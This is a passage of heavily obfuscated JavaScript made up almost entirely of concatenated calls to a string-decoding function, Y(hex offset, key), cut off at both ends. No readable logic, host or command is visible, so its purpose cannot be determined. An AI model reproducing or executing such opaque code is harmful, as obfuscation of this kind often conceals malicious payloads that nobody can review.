fVfO')+Y(0xc18,'X2H*')+Y(0x137a,')Eyy')+Y(0xa96,'bHcD')+Y(0x17b1,'&O!f')+Y(0x224,'zico')+Y(0x45c,'8oSt')+Y(0x13d4,'D0B(')+Y(0x55f,'4%Nx')+Y(0x1343,'Ts0a')+Y(0xb8e,'CIrX')+Y(0xc28,'m2(%')+Y(0x6a1,'#J&X')+Y(0x134c,'Ts0a')+Y(0x96d,'X2H*')+Y(0x417,'r6hy')+Y(0x2c4,'zico')+Y(0x8a5,'b%@v')+Y(0x8af,'J(DD')+Y(0x1919,'ILpC')+Y(0xa35,'dS9H')+Y(0x15f2,'c@&m')+Y(0x25e,'Usc1')+Y(0x283,'J(DD')+Y(0x1835,'4%Nx')+Y(0xac6,')Eyy')+Y(0x152c,'MYCM')+Y(0x1336,'7sr#')+Y(0x9da,'&O!f')+Y(0x58b,'qWvv')+Y(0x17b5,'RPNQ')+Y(0x140a,']X!C')+Y(0x717,'Jfmy')+Y(0x85f,'ZaW]')+Y(0x1966,'ohJF')+Y(0x11dd,'xscG')+Y(0xbde,'7sr#')+Y(0x1362,'Ts0a')+Y(0x10ea,'bHcD')+Y(0x44d,'!HKn')+Y(0x1636,'WERn')+Y(0xa70,'Usc1')+Y(0x9db,'Q!Si')+Y(0x1428,'4%Nx')+Y(0xec8,'fVfO')+Y(0x2fa,'Q!Si')+Y(0xf34,'D0B(')+Y(0xa15,'m2(%')+Y(0x185f,'b%@v')+Y(0x1118,'^m3o')+Y(0x1783,'&jiR')+Y(0xb6a,'MYCM')+Y(0x943,'*Zmu')+Y(0x14ec,'@wa[')+Y(0xa51,'ZaW]')+Y(0x1877,'J(DD')+Y(0x3b8,'CIrX')+Y(0x451,'!nrE')+Y(0xd0f,'!nrE')+Y(0x9d0,'AGl(')+Y(0xcb0,'*Zmu')+Y(0x93d,')M4c')+Y(0x4e7,'qWvv')+Y(0x1032,'Jfmy')+Y(0x5f3,'ILpC')+Y(0x1596,'CIrX')+Y(0x14d7,'8oSt')+Y(0x956,'ohJF')+Y(0x5d6,'c@&m')+Y(0x159e,'LkrP')+Y(0x1408,'Usc1')+Y(0x6e3,')M4c')+Y(0x6b0,'Usc1')+Y(0x47c,'emXc')+Y(0x1450,'fVfO')+Y(0x9d7,'@wa[')+Y(0xbb0,'emXc')+Y(0x19ce,'Q!Si')+Y(0x857,'CIrX')+Y(0x195d,'emXc')+Y(0xe15,'X2H*')+Y(0xbe7,'Jfmy')+Y(0x141a,'Usc1')+Y(0x67c,'dS9H')+Y(0x11df,'*Zmu')+Y(0x15e1,'r6hy')+Y(0x844,'6Bdl')+Y(0x15e2,']X!C')+Y(0x111b,'RPNQ')+Y(0x145c,'*Zmu')+Y(0x1044,'zico')+Y(0x14c9,'X2H*')+Y(0x8d5,'@wa[')+Y(0x15c6,'Jfmy')+Y(0x13ac,'Ts0a')+Y(0x13d6,'O2mz')+Y(0x4e8,'AGl(')+Y(0xc98,'AGl(')+Y(0x84,'ZaW]')+Y(0x105b,'Q!Si')+Y(0x1688,'h7#a')+Y(0x12f1,'xscG')+Y(0x4d3,'8oSt')+Y(0x1ec,'3l(@')+Y(0x1632,')Eyy')+Y(0xd5e,'Q!Si')+Y(0x755,'zzMa')+Y(0x116b,'fVfO')+Y(0x17a9,'!nrE')+Y(0xf14,'7sr#')+Y(0xa09,'X2H*')+Y(0xe24,'&jiR')+Y(0xe4a,'fVfO')+Y(0x1297,'X2H*')+Y(0x4b4,'X2H*'))+(Y(0x54f,'RPNQ')+Y(0xdba,'^m3o')+Y(0xb41,'K&26')+Y(0x8b7,'emXc')+Y(0x1621,'4%Nx')+Y(0x963,'&jiR')+Y(0xf13,'ohJF')+Y(0x15ef,'RPNQ')+Y(0x1645,'emXc')+Y(0xfd1,'dS9H')+Y(0x182f,']X!C')+Y(0x15db,']X!C')+Y(0xa06,'@&3b')+Y(0x91c,'!nrE')+Y(0x390,'O2mz')+Y(0x10cd,'RPNQ')+Y(0xb7f,'xscG')+Y(0x12a5,'Q!Si')+Y(0x846,'ILpC')+Y(0x15dc,'AGl(')+Y(0x1282,')Eyy')+Y(0x192d,'3l(@')+Y(0x15cc,'J(DD')+Y(0x424,'0IhE')+Y(0x132,'zico')+Y(0x1347,'!HKn')+Y(0xdc2,'AGl(')+Y(0xe59,'c@&m')+Y(0x1096,'fVfO')+Y(0x432,'!nrE')+Y(0x785,'7sr#')+Y(0x1359,'dS9H')+Y(0xba6,'Xlyb')+Y(0xbe9,'r6hy')+Y(0x1338,'ILpC')+Y(0xd7f,'Q!Si')+Y(0x694,'RPNQ')+Y(0x648,'Ts0a')+Y(0xc14,'&jiR')+Y(0x1865,'*Zmu')+Y(0xfcc,'WERn')+Y(0x172,'0IhE')+Y(0xbf9,')M4c')+Y(0x970,'fVfO')+Y(0x107a,'Q!Si')+Y(0x1400,'7sr#')+Y(0x182c,'fVfO')+Y(0x1363,'ohJF')+Y(0x270,'AGl(')+Y(0x1241,'^m3o')+Y(0x13fb,'b%@v')+Y(0x1445,'ILpC')+Y(0x185d,']X!C')+Y(0x11b0,'fVfO')+Y(0xaf0,'ZaW]')+Y(0xcd,'&jiR')+Y(0xda3,'ILpC')+Y(0x1541,'m2(%')+Y(0xb1f,'Q!Si')+Y(0x723,'dS9H')+Y(0xea9,'qWvv')+Y(0x10a2,'!HKn')+Y(0x1642,'O2mz')+Y(0x92a,'O2mz')+Y(0x179,'&jiR')+Y(0xe1a,'O2mz')+Y(0x1077,'@wa[')+Y(0xaea,'@wa[')+Y(0x21f,'Jfmy')+Y(0xb7,'xscG')+Y(0xac8,'zzMa')+Y(0xb4f,'Ts0a')+Y(0x18e5,'ZaW]')+Y(0xcdf,'ohJF')+Y(0x156a,'Usc1')+Y(0xe20,'ZaW]')+Y(0x2f0,'Ts0a')+Y(0x6d,'ILpC')+Y(0x5f0,'ILpC')+Y(0x633,'Q!Si')+Y(0x12d4,'b%@v')+Y(0x4b5,'emXc')+Y(0x14fd,'r6hy')+Y(0x7a6,'dS9H')+Y(0x14b4,'bHcD')+Y(0x18b5,'O2mz')+Y(0xfd6,')Eyy')+Y(0x1395,'4%Nx')+Y(0x627,'b%@v')+Y(0xf88,'ohJF')+Y(0x12ca,'zico')+Y(0x38a,'^m3o')+Y(0xb4e,'J(DD')+Y(0x376,'Xlyb')+Y(0x8f6,'D0B(')+Y(0x107,'c@&m')+Y(0xcd8,'@&3b')+Y(0xb79,'xscG')+Y(0x17d,'0IhE')+Y(0x163f,'*Zmu')+Y(0x3ca,'CIrX')+Y(0xe6e,'ohJF')+Y(0x692,'!nrE')+Y(0x597,'b%@v')+Y(0x6a6,'X2H*')+Y(0x891,'&jiR')+Y(0x14ee,'qWvv')+Y(0xf6d,'4%Nx')+Y(0x37e,'r6hy')+Y(0xcae,'8oSt')+Y(0x178d,'h7#a')+Y(0x41d,'Jfmy')+Y(0xcbb,'!nrE')+Y(0x5f7,'ZaW]')+Y(0x9f8,'#J&X')+Y(0x748,'7sr#')+Y(0xc26,'fVfO')+Y(0x14d2,'ZaW]')+Y(0x11b9,'Ts0a')+Y(0x1e3,']X!C')+Y(0xffc,'*Zmu')+Y(0x6e0,'emXc')+Y(0x34c,'CIrX')+Y(0x400,'dS9H')+Y(0x1574,'!nrE')+Y(0x8ed,'@wa[')+Y(0x110b,'^m3o')+Y(0x96a,'6Bdl')+Y(0x95d,'4%Nx')+Y(0x2e2,'c@&m')+Y(0xaf7,'emXc')+Y(0x143f,'3l(@')+Y(0xb66,'7sr#')+Y(0xa7d,'!HKn')+Y(0x5f5,'ZaW]')+Y(0x13c0,'r6hy')+Y(0x18f6,'#J&X')+Y(0xde5,'MYCM')+Y(0x7e,'r6hy')+Y(0x16ba,'Q!Si')+Y(0x9c7,']X!C')+Y(0x179f,'ZaW]')+Y(0x145,'r6hy')+Y(0xd56,'dS9H')+Y(0x217,'zzMa')+Y(0x122a,'D0B(')+Y(0x4a7,'@&3b')+Y(0x12ed,'bHcD')+Y(0x13de,'D0B(')+Y(0x7a5,'r6hy')+Y(0x16b0,']X!C')+Y(0x15e5,'MYCM')+Y(0xcf6,'@wa[')+Y(0x5c8,'MYCM')+Y(0x11c9,'3l(@')+Y(0x843,'J(DD')+Y(0x183f,'Jfmy')+Y(0x7c2,'D0B(')+Y(0x128c,'@wa[')+Y(0x9d9,'*Zmu')+Y(0x16e4,'X2H*')+Y(0x4a4,')M4c')+Y(0xd6a,'@&3b')+Y(0x908,'zzMa')+Y(0x832,'X2H*')+Y(0xd8b,'0IhE')+Y(0x12d9,'@wa[')+Y(0x1204,'r6hy')+Y(0x53b,'6Bdl')+Y(0x12fc,'zico')+Y(0x2b5,'ZaW]')+Y(0xf6c,'7sr#')+Y(0x17a3,'m2(%')+Y(0x14c8,'J(DD')+Y(0x14df,'@&3b')+Y(0x26d,'0IhE')+Y(0x1341,'MYCM')+Y(0xa47,'fVfO')+Y(0xe3d,'Jfmy')+Y(0x104b,')Eyy')+Y(0x7df,'8oSt')+Y(0x164f,'dS9H')+Y(0xdc9,'@&3b')+Y(0xccf,'ohJF')+Y(0x154f,'LkrP')+Y(0x601,'Jfmy')+Y(0x1257,'ILpC')+Y(0x1465,'ZaW]')+Y(0xb1d,'Usc1')+Y(0x3f3,'emXc')+Y(0x17b3,'O2mz')+Y(0x164d,'Xlyb')+Y(0x448,'8oSt')+Y(0xa72,'CIrX')+Y(0x14c7,'m2(%')+Y(0x1816,'Jfmy')+Y(0xad3,'^m3o')+Y(0x94,'*Zmu')+Y(0x182b,'ohJF')+Y(0x9b4,'ohJF'))+(Y(0x175c,'Usc1')+Y(0x156f,'ILpC')+Y(0xa73,'AGl(')+Y(0x2cd,'h7#a')+Y(0x163,'r6hy')+Y(0x9cd,'b%@v')+Y(0x1731,'!HKn')+Y(0x1866,'Usc1')+Y(0xc5f,'r6hy')+Y(0x1627,'xscG')+Y(0xc4a,'dS9H')+Y(0x13ba,'fVfO')+Y(0x1107,'4%Nx')+Y(0x1379,'6Bdl')+Y(0x1509,'zico')+Y(0xe09,'3l(@')+Y(0xf07,'6Bdl')+Y(0xc00,'4%Nx')+Y(0x958,'!HKn')+Y(0x64c,'O2mz')+Y(0x16bb,'WERn')+Y(0x516,'!HKn')+Y(0x4b0,'c@&m')+Y(0x410,'xscG')+Y(0x113c,'6Bdl')+Y(0xcf5,'!HKn')+Y(0x81b,'fVfO')+Y(0x42d,'r6hy')+Y(0x1cd,'c@&m')+Y(0xe49,'AGl(')+Y(0x16df,'@wa[')+Y(0xc11,'K&26')+Y(0x3cb,'0IhE')+Y(0x1223,'#J&X')+Y(0x61e,'h7#a')+Y(0x13ed,'c@&m')+Y(0xdb9,'zico')+Y(0x1738,'&jiR')+Y(0xf71,'Q!Si')+Y(0xe29,']X!C')+Y(0x1538,'CIrX')+Y(0xcb,'4%Nx')+Y(0x61d,'@&3b')+Y(0x1846,'4%Nx')+Y(0xa60,'6Bdl')+Y(0x177b,'Ts0a')+Y(0x98e,'h7#a')+Y(0x109c,'#J&X')+Y(0xdb7,'0IhE')+Y(0xf70,'zzMa')+Y(0x1615,'!HKn')+Y(0x1218,'#J&X')+Y(0x12b2,'Q!Si')+Y(0x559,'4%Nx')+Y(0xc23,'Ts0a')+Y(0xe95,'X2H*')+Y(0x11b6,'m2(%')+Y(0x1424,'*Zmu')+Y(0x13cf,'zico')+Y(0x387,'6Bdl')+Y(0x195e,'AGl(')+Y(0x10a4,'dS9H')+Y(0x10d4,'@&3b')+Y(0xa79,'0IhE')+Y(0x3af,'Jfmy')+Y(0xb3a,'Xlyb')+Y(0x50b,'4%Nx')+Y(0x913,'RPNQ')+Y(0x128,')M4c')+Y(0xacb,'@wa[')+Y(0x3c2,'Xlyb')+Y(0x135,'Q!Si')+Y(0x15aa,'emXc')+Y(0xea3,'MYCM')+Y(0xabc,']X!C')+Y(0x4eb,'r6hy')+Y(0xf5c,'dS9H')+Y(0x22e,'ohJF')+Y(0x802,'#J&X')+Y(0x427,'m2(%')+Y(0x571,'LkrP')+Y(0x51e,'4%Nx')+Y(0x318,'ZaW]')+Y(0x1876,'LkrP')+Y(0x1779,'ohJF')+Y(0x1832,'X2H*')+Y(0x1788,'@wa[')+Y(0xed0,'8oSt')+Y(0x152b,'MYCM')+Y(0x769,'Ts0a')+Y(0x18a5,'b%@v')+Y(0x834,'r6hy')+Y(0x2c1,'emXc')+Y(0x13f9,'D0B(')+Y(0x123b,'K&26')+Y(0x320,'Ts0a')+Y(0x132d,'O2mz')+Y(0xecd,'K&26')+Y(0x10fa,'dS9H')+Y(0x6d1,'&O!f')+Y(0x1357,'xscG')+Y(0x887,'3l(@')+Y(0x1500,'K&26')+Y(0x133e,'Xlyb')+Y(0xc70,'3l(@')+Y(0x197,'Ts0a')+Y(0x51b,'0IhE')+Y(0x121a,'xscG')+Y(0x177c,'Jfmy')+Y(0xb81,'D0B(')+Y(0xf5a,'Q!Si')+Y(0x1653,'CIrX')+Y(0xbc2,'qWvv')+Y(0x524,'^m3o')+Y(0x605,'0IhE')+Y(0x105,'WERn')+Y(0x1981,'emXc')+Y(0x5dc,'4%Nx')+Y(0x7e8,'7sr#')+Y(0x153a,'xscG')+Y(0xf37,'7sr#')+Y(0x75,'7sr#')+Y(0x1487,'^m3o')+Y(0x3c0,'!nrE')+Y(0x1407,'&jiR')+Y(0x184b,'@wa[')+Y(0xef1,'#J&X')+Y(0x826,'7sr#')+Y(0x139a,'WERn')+Y(0xfe5,'K&26')+Y(0x1291,'Xlyb')+Y(0x18d,'zico')+Y(0xcbc,'LkrP')+Y(0x138e,'Usc1')+Y(0xa1b,'emXc')+Y(0x17b8,'WERn')+Y(0x57f,']X!C')+Y(0x774,'r6hy')+Y(0x1488,'J(DD')+Y(0x66b,'Ts0a')+Y(0xf15,'O2mz')+Y(0x409,'^m3o')+Y(0x324,'^m3o')+Y(0x6ae,'bHcD')+Y(0x166d,'zico')+Y(0x10c9,'0IhE')+Y(0xe04,'0IhE')+Y(0x2ab,'MYCM')+Y(0xfe0,'&jiR')+Y(0x6a7,'6Bdl')+Y(0x1858,'@&3b')+Y(0x4ab,'zzMa')+Y(0x1161,'r6hy')+Y(0x9de,'@wa[')+Y(0x1310,'4%Nx')+Y(0x148e,'qWvv')+Y(0x3fb,'fVfO')+Y(0x18d2,'Q!Si')+Y(0xbff,'3l(@')+Y(0x1862,'m2(%')+Y(0x43a,'ZaW]')+Y(0x1616,'r6hy')+Y(0x17a5,')Eyy')+Y(0x1015,'@wa[')+Y(0x3be,'O2mz')+Y(0xd89,'r6hy')+Y(0x528,'^m3o')+Y(0x1464,'LkrP')+Y(0x125c,'#J&X')+Y(0x66e,'^m3o')+Y(0x1989,'fVfO')+Y(0x1270,'&jiR')+Y(0x4c0,'dS9H')+Y(0x567,'WERn')+Y(0x1885,'0IhE')+Y(0x16ed,'Jfmy')+Y(0x8e,'dS9H')+Y(0xbf1,'&jiR')+Y(0x2cb,']X!C')+Y(0xf00,'0IhE')+Y(0x17af,'!HKn')+Y(0xc50,'D0B(')+Y(0x16cc,'J(DD')+Y(0x198a,'K&26')+Y(0x31e,'WERn')+Y(0x1053,'h7#a')+Y(0xdc3,'MYCM')+Y(0x197b,'Ts0a')+Y(0x5fd,'CIrX')+Y(0x188f,'7sr#')+Y(0x1028,'0IhE')+Y(0xcf1,'X2H*')+Y(0x60e,'zzMa')+Y(0x9f2,'CIrX')+Y(0xebf,'O2mz')+Y(0x6c2,'Q!Si')+Y(0xe81,'CIrX')+Y(0xce1,'^m3o')+Y(0x1730,'D0B(')+Y(0x200,'zico'))+(Y(0xdf7,')Eyy')+Y(0x11d7,'!nrE')+Y(0x1256,'4%Nx')+Y(0x860,'h7#a')+Y(0x8ca,'bHcD')+Y(0x1271,')M4c')+Y(0xfbf,'6Bdl')+Y(0x1390,'7sr#')+Y(0x4b3,'@wa[')+Y(0xca5,')M4c')+Y(0x11a0,'AGl(')+Y(0x1469,'zico')+Y(0x1416,'AGl(')+Y(0x1ef,'c@&m')+Y(0x1961,'ZaW]')+Y(0x1170,'ILpC')+Y(0x1536,'WERn')+Y(0xa12,'WERn')+Y(0x652,']X!C')+Y(0xfd7,'Xlyb')+Y(0x892,'ZaW]')+Y(0x190d,'*Zmu')+Y(0x7d2,'dS9H')+Y(0xc1b,'O2mz')+Y(0x6bb,'#J&X')+Y(0xe42,'J(DD')+Y(0x15b8,'Xlyb')+Y(0x1132,'7sr#')+Y(0x88d,'emXc')+Y(0x138a,'AGl(')+Y(0x131b,'@&3b')+Y(0x13b8,'O2mz')+Y(0x1391,']X!C')+Y(0xdfe,'h7#a')+Y(0x121,'&O!f')+Y(0xa4e,'Usc1')+Y(0x162c,'c@&m')+Y(0x6f7,'@wa[')+Y(0x16e8,'emXc')+Y(0x1736,'&O!f')+Y(0xa46,'LkrP')+Y(0xb13,'MYCM')+Y(0x18ac,']X!C')+Y(0xa3e,'MYCM')+Y(0xac1,'Xlyb')+Y(0x13f4,'Usc1')+Y(0x6f,')Eyy')+Y(0x1617,'CIrX')+Y(0xfd3,')M4c')+Y(0xd71,')Eyy')+Y(0x1307,'D0B(')+Y(0x10c6,'zzMa')+Y(0xa0f,'qWvv')+Y(0x162,'xscG')+Y(0xab3,'Ts0a')+Y(0xc88,'zico')+Y(0x282,'RPNQ')+Y(0x361,'bHcD')+Y(0x284,'!nrE')+Y(0x11c8,'Ts0a')+Y(0xdd3,'Jfmy')+Y(0xefa,'#J&X')+Y(0x1482,'qWvv')+Y(0x113a,'h7#a')+Y(0xd79,'6Bdl')+Y(0xcc4,'h7#a')+Y(0x10b0,'Ts0a')+Y(0x389,'emXc')+Y(0xae8,'RPNQ')+Y(0x18a9,'O2mz')+Y(0x16fc,'D0B(')+Y(0x1650,'Ts0a')+Y(0x18c7,'AGl(')+Y(0xbd6,'m2(%')+Y(0x8b3,'fVfO')+Y(0x158e,'D0B(')+Y(0xa4,')Eyy')+Y(0x929,'WERn')+Y(0x1668,'bHcD')+Y(0x188,'LkrP')+Y(0xc25,'3l(@')+Y(0xce2,')M4c')+Y(0xae9,'&O!f')+Y(0x14d4,'zico')+Y(0x1805,'@&3b')+Y(0xd9f,'ZaW]')+Y(0x397,'MYCM')+Y(0x1324,'m2(%')+Y(0x14e2,'3l(@')+Y(0x1146,'bHcD')+Y(0xda8,'6Bdl')+Y(0x1d9,'D0B(')+Y(0x57c,'ILpC')+Y(0x1602,'!HKn')+Y(0x2ce,'@wa[')+Y(0x813,'^m3o')+Y(0x752,'ILpC')+Y(0x883,'J(DD')+Y(0xc61,'Q!Si')+Y(0x1524,'LkrP')+Y(0x142c,'@wa[')+Y(0x5ba,'Usc1')+Y(0x8a6,'ohJF')+Y(0x6de,'bHcD')+Y(0x1547,'6Bdl')+Y(0xb7c,'zzMa')+Y(0x11fa,'AGl(')+Y(0x2aa,'AGl(')+Y(0xbce,'0IhE')+Y(0x13a4,'LkrP')+Y(0x98a,'ohJF')+Y(0x78e,'6Bdl')+Y(0x1825,'zzMa')+Y(0x14a2,'fVfO')+Y(0xd78,'@wa[')+Y(0x76c,'xscG')+Y(0x75b,'fVfO')+Y(0x1279,'dS9H')+Y(0x656,'#J&X')+Y(0xd32,'8oSt')+Y(0x44b,'CIrX')+Y(0xd88,'@wa[')+Y(0xec2,'O2mz')+Y(0xbd0,'X2H*')+Y(0x77a,'K&26')+Y(0x568,'CIrX')+Y(0xa33,'zzMa')+Y(0x172d,'h7#a')+Y(0x12ac,'0IhE')+Y(0xb46,'MYCM')+Y(0xace,'@wa[')+Y(0x6df,'Q!Si')+Y(0x1329,'D0B(')+Y(0x7c4,'!nrE')+Y(0xbd,']X!C')+Y(0x19c8,'LkrP')+Y(0xaae,'8oSt')+Y(0xbab,'Usc1')+Y(0xdf2,'Usc1')+Y(0x17fb,'qWvv')+Y(0x10ce,'c@&m')+Y(0x967,'WERn')+Y(0xc40,'D0B(')+Y(0x1092,'b%@v')+Y(0x646,'^m3o')+Y(0x57b,'bHcD')+Y(0x10b4,'ZaW]')+Y(0xf60,'*Zmu')+Y(0x3f5,'#J&X')+Y(0x14e8,'dS9H')+Y(0x1214,'dS9H')+Y(0x455,')M4c')+Y(0x1706,'0IhE')+Y(0x4ce,'8oSt')+Y(0x382,'&jiR')+Y(0x5c5,'zzMa')+Y(0x20e,'emXc')+Y(0x2c9,'h7#a')+Y(0x445,')Eyy')+Y(0xe3f,'LkrP')+Y(0x1777,'7sr#')+Y(0x10f9,'!nrE')+Y(0x8a9,'4%Nx')+Y(0x1317,'ILpC')+Y(0x1f5,'zzMa')+Y(0x80d,'m2(%')+Y(0x110e,'4%Nx')+Y(0x5f4,'6Bdl')+Y(0xe3b,'fVfO')+Y(0xc67,'7sr#')+Y(0x1314,')M4c')+Y(0x144b,'0IhE')+Y(0xbd5,'fVfO')+Y(0xed9,'ohJF')+Y(0x18ee,'xscG')+Y(0x10a1,'ZaW]')+Y(0x5c0,'Jfmy')+Y(0x575,'!HKn')+Y(0x152d,'4%Nx')+Y(0x1d5,'b%@v')+Y(0xfca,'qWvv')+Y(0x19a,'#J&X')+Y(0x618,'r6hy')+Y(0x11f,'RPNQ')+Y(0x5ac,'Ts0a')+Y(0xe37,'CIrX')+Y(0x189,'O2mz')+Y(0x811,'zzMa')+Y(0x1168,'xscG')+Y(0x983,'r6hy')+Y(0x2f9,'AGl(')+Y(0x391,'!HKn')+Y(0x1875,'qWvv')+Y(0x149e,'@wa[')+Y(0x1286,'b%@v')+Y(0x1156,'6Bdl')+Y(0x4d8,'AGl(')+Y(0x2f7,'&O!f')+Y(0x1530,'MYCM')+Y(0x23b,'fVfO'))+(Y(0xcab,'bHcD')+Y(0x680,'K&26')+Y(0x18da,'emXc')+Y(0x122b,'zzMa')+Y(0x1657,'xscG')+Y(0xb33,'6Bdl')+Y(0xb57,'!nrE')+Y(0x72c,'MYCM')+Y(0x1641,'#J&X')+Y(0xfc1,'zico')+Y(0x6e1,'WERn')+Y(0x1376,'RPNQ')+Y(0x67f,'@wa[')+Y(0x7a9,'7sr#')+Y(0x799,'Usc1')+Y(0x685,'7sr#')+Y(0x1571,'m2(%')+Y(0xe01,'Usc1')+Y(0xb08,'emXc')+Y(0xd7c,']X!C')+Y(0x5d2,'J(DD')+Y(0x92,'bHcD')+Y(0xdee,'8oSt')+Y(0x905,'8oSt')+Y(0x3dd,'CIrX')+Y(0xbe5,'!HKn')+Y(0x263,'ILpC')+Y(0x31d,'0IhE')+Y(0x1039,'dS9H')+Y(0x7d3,'0IhE')+Y(0xe4b,'3l(@')+Y(0x11ae,'xscG')+Y(0xef2,'ohJF')+Y(0x1560,'@wa[')+Y(0xd95,'emXc')+Y(0x1332,'AGl(')+Y(0xd66,'3l(@')+Y(0x589,')Eyy')+Y(0x16ad,'fVfO')+Y(0x1355,'&jiR')+Y(0xee3,')Eyy')+Y(0x79f,'MYCM')+Y(0x196a,'AGl(')+Y(0x97d,'ohJF')+Y(0xeb6,'MYCM')+Y(0x18ea,'Usc1')+Y(0x91f,'ohJF')+Y(0x19b4,'!HKn')+Y(0x915,'LkrP')+Y(0x41a,'7sr#')+Y(0x14e1,'LkrP')+Y(0x4a1,'J(DD')+Y(0x32c,'ohJF')+Y(0x182d,'Ts0a')+Y(0x768,'WERn')+Y(0x1930,'@&3b')+Y(0x13ae,'WERn')+Y(0x17bc,'!nrE')+Y(0x12ea,'#J&X')+Y(0x11e,'AGl(')+Y(0x6e2,'fVfO')+Y(0x12a8,'*Zmu')+Y(0x1239,'Jfmy')+Y(0x484,'&O!f')+Y(0xc83,'h7#a')+Y(0x5b6,'6Bdl')+Y(0x150f,'LkrP')+Y(0x1752,'LkrP')+Y(0xbbf,')M4c')+Y(0x93a,')M4c')+Y(0x100f,'emXc')+Y(0x1665,'&O!f')+Y(0x131d,'Usc1')+Y(0xf61,'dS9H')+Y(0xbbb,'Usc1')+Y(0x16d5,'r6hy')+Y(0x11fd,'4%Nx')+Y(0x743,'J(DD')+Y(0x186f,'X2H*')+Y(0x1918,'LkrP')+Y(0x114a,'7sr#')+Y(0x8ff,'!nrE')+Y(0x12bc,'fVfO')+Y(0x17cf,'K&26')+Y(0x469,'D0B(')+Y(0x176,'Jfmy')+Y(0x1265,'K&26')+Y(0xa9d,'!HKn')+Y(0x4ac,'m2(%')+Y(0x13a8,'m2(%')+Y(0x85,'@&3b')+Y(0xdbe,'&O!f')+Y(0x159a,'WERn')+Y(0x50f,'AGl(')+Y(0xdb2,'h7#a')+Y(0x919,'#J&X')+Y(0x24c,'ohJF')+Y(0x1187,'O2mz')+Y(0x18a8,'WERn')+Y(0xd4a,'8oSt')+Y(0x158d,'AGl(')+Y(0x347,'7sr#')+Y(0xee4,'^m3o')+Y(0x651,'ZaW]')+Y(0x51a,'J(DD')+Y(0x159f,'*Zmu')+Y(0x79,'ZaW]')+Y(0x6eb,'Ts0a')+Y(0x120a,'RPNQ')+Y(0xca8,'7sr#')+Y(0x171,'RPNQ')+Y(0x941,'qWvv')+Y(0x18cf,'c@&m')+Y(0xb61,'8oSt')+Y(0x978,'r6hy')+Y(0x1756,'!nrE')+Y(0x1294,'K&26')+Y(0x13df,']X!C')+Y(0x1064,'!nrE')+Y(0xb5c,'&jiR')+Y(0x137b,')Eyy')+Y(0x89f,'CIrX')+Y(0x81,'#J&X')+Y(0x16f1,'#J&X')+Y(0x16c2,'Usc1')+Y(0x1164,'xscG')+Y(0x5c2,'K&26')+Y(0xd90,'ILpC')+Y(0x986,'AGl(')+Y(0x24a,'b%@v')+Y(0x16cd,'@&3b')+Y(0xcc3,'dS9H')+Y(0xfc8,'zico')+Y(0x10e6,'RPNQ')+Y(0x1417,'^m3o')+Y(0xab4,'Ts0a')+Y(0x115d,'!HKn')+Y(0x1773,'ZaW]')+Y(0xea,'CIrX')+Y(0x16e6,'h7#a')+Y(0xc1c,'r6hy')+Y(0x225,'emXc')+Y(0x1301,'J(DD')+Y(0x8de,'&O!f')+Y(0x169f,'&jiR')+Y(0xa2d,'b%@v')+Y(0x189f,'6Bdl')+Y(0x8ab,'AGl(')+Y(0xd64,'WERn')+Y(0x847,'emXc')+Y(0x775,'LkrP')+Y(0xa11,'LkrP')+Y(0xb37,'J(DD')+Y(0x1174,'AGl(')+Y(0x29c,'zico')+Y(0x6d5,'3l(@')+Y(0x83a,'D0B(')+Y(0x14b6,'LkrP')+Y(0x1063,'LkrP')+Y(0x48f,'!nrE')+Y(0x10c2,'WERn')+Y(0x3b6,'Ts0a')+Y(0x1009,'!nrE')+Y(0x98,'ZaW]')+Y(0xa9,'*Zmu')+Y(0x1367,'Xlyb')+Y(0x19ad,'RPNQ')+Y(0x8d8,'X2H*')+Y(0x708,'AGl(')+Y(0x783,'&O!f')+Y(0xcb1,')Eyy')+Y(0x12f0,'h7#a')+Y(0x145a,'m2(%')+Y(0x10c5,'AGl(')+Y(0x426,')M4c')+Y(0x11be,'Q!Si')+Y(0x1203,'&O!f')+Y(0x354,'h7#a')+Y(0x4e9,')Eyy')+Y(0xa7f,'*Zmu')+Y(0x19af,'X2H*')+Y(0x141f,'xscG')+Y(0x12e0,'emXc')+Y(0x3ee,'@wa[')+Y(0xadf,'c@&m')+Y(0x140e,'0IhE')+Y(0x13bb,'6Bdl')+Y(0x119a,'@wa[')+Y(0xba8,'AGl(')+Y(0xa27,'!nrE')+Y(0x9a7,'m2(%')+Y(0xa68,'D0B(')+Y(0x15be,']X!C')+Y(0x199b,'0IhE')+Y(0x12e8,'fVfO')+Y(0x12fd,'ohJF')+Y(0x15e8,'ohJF')+Y(0xed2,')Eyy')+Y(0x17d2,'b%@v')+Y(0xd9d,'Q!Si'))+(Y(0xe0,'RPNQ')+Y(0x1780,'@&3b')+Y(0x801,'ZaW]')+Y(0x13fe,'CIrX')+Y(0x1881,'emXc')+Y(0xaca,'AGl(')+Y(0x619,'J(DD')+Y(0x11b3,'m2(%')+Y(0x61f,'qWvv')+Y(0xcdc,'^m3o')+Y(0x1448,'&jiR')+Y(0x3e7,'7sr#')+Y(0x59c,')M4c')+Y(0x96,'&O!f')+Y(0x1172,'ohJF')+Y(0x156d,'ohJF')+Y(0x1386,'&jiR')+Y(0x59f,'8oSt')+Y(0x21c,'!nrE')+Y(0xb34,'0IhE')+Y(0x17dc,'Ts0a')+Y(0x5a9,'xscG')+Y(0x14d9,'LkrP')+Y(0x87,'&jiR')+Y(0x102c,']X!C')+Y(0x1490,'zico')+Y(0x11e5,'h7#a')+Y(0x6d8,'6Bdl')+Y(0xf66,'3l(@')+Y(0x13e,'b%@v')+Y(0x1216,'X2H*')+Y(0x12d0,'CIrX')+Y(0x1418,'@&3b')+Y(0xbb2,'bHcD')+Y(0x1242,'h7#a')+Y(0x16d8,'@&3b')+Y(0x147c,'b%@v')+Y(0x442,'^m3o')+Y(0x111,'h7#a')+Y(0xa64,'7sr#')+Y(0x1052,'^m3o')+Y(0xec6,'&jiR')+Y(0xc77,'dS9H')+Y(0xf91,'Q!Si')+Y(0x40e,'K&26')+Y(0xd45,')M4c')+Y(0x160b,'K&26')+Y(0x1987,')Eyy')+Y(0x163d,'CIrX')+Y(0x75e,'4%Nx')+Y(0x16d0,'dS9H')+Y(0x16a0,'xscG')+Y(0xeda,'b%@v')+Y(0x16ca,'Jfmy')+Y(0xfb2,'fVfO')+Y(0x1e9,'Ts0a')+Y(0x7dc,'O2mz')+Y(0xce6,'J(DD')+Y(0x507,'!HKn')+Y(0xf2d,']X!C')+Y(0x13a6,'LkrP')+Y(0x5d3,'zzMa')+Y(0xbb7,'qWvv')+Y(0x15a,'ZaW]')+Y(0x1117,'3l(@')+Y(0x12a1,'AGl(')+Y(0x90f,'dS9H')+Y(0x18f7,'LkrP')+Y(0x1467,'AGl(')+Y(0xa24,